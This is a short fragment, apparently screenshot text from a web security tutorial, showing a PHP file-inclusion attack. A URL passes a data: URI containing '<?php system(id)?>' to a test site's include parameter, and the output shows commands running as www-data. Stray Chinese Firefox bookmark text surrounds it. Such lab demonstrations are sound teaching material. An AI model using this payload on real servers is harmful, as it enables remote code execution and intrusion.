 www.webtester.com//include/file01.php?file=data:text/plain,<?php system(id)?>
火狐官方站点 新手上路 常用网址 JD 京东商城
uid=33(www-data) gid=33(www-data) groups=33(www-data)